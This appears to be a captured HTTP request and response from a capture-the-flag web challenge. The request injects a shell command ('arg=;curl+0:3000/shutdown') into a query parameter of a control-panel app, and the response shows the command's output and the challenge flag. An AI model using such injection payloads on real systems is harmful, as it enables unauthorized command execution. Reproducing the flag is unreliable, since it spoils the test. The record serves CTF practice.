 Request
Pretty Raw Hex
\n
1 GET /?command=destroy_humans&arg=;curl+0:3000/shutdown HTTP/1.1
2 Host: uscybercombine-s4-control-panel.chals.io
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Mon, 03 Jun 2024 16:36:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 463
6 Connection: close
7
8 Destroy Humans option selected. Please choose 'check_status' or 'destroy_humans'.
9 % Total % Received % Xferd Average Speed Time Time Time Current
10 Dload Upload Total Spent Left Speed
11
12 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
13 100 64 0 64 0 0 6115 0 --:--:-- --:--:-- --:--:-- 6400
14 {"status": "shutting down..."}{"status": "SIVBGR{g00dby3_ARI4}"}